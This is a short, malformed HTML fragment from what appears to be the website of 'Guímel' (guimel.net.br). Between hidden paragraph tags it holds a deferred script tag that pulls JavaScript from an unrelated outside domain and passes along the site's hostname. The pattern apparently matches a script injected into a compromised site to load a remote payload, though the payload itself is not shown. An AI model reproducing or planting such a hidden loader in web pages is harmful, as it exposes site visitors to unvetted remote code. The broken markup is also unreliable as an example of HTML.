 Guímel</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.guimel.net.br"></script><p hidden>